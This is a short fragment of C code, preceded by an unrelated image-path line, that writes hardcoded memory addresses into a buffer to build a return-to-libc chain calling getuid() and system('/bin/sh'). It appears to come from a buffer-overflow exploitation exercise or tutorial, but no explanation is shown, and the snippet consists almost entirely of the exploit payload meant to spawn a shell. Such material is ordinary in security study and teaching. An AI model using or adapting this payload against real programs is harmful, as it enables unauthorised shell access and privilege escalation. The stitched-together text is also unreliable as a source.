 *(long *) &buf[74] = 0xbffffdd6 ; // "/bin/sh"
*(long *) &buf[70] = 0x00000000 ; // 0
*(long *) &buf[66] = 0xb7e42da0 ; // system()
*(long *) &buf[62] = 0xb7eb9170 ; // getuid()